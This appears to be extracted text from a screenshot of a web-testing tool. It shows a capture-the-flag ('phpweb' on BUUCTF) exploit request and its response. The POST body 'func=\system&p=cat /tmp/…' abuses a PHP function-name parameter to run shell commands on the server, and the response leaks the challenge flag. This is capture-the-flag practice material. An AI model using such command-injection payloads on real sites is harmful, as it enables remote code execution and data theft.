 发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /index.php HTTP/1.1
2 Host: 0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 29
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
11 Referer: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=\system&p=cat /tmp/flagoefiu4r93
Response 126ms 642字节 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Dec 2022 06:32:38 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 642
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{0747eb40-eef4-406b-92cc-3042f7626169}
31 flag{0747eb40-eef4-406b-92cc-3042f7626169}</p>
32 <form  id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37